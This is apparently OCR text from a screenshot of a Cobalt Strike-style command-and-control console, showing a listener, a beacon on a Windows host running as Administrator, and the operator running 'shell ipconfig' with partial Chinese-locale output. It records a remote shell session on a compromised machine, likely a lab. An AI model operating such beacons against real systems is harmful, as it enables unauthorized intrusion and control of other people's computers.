 external internal listener user computer
45. 192.168.23.136 iptables-80-8888 Administrator * DESKTOP-F00RQLL
Event Log X Listeners X Beacon 192.168.23.136@3056 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::5d67:53c7:fb56:9c19%4
IPv4 地址 . . . . . . . . . . . . : 192.168.23.136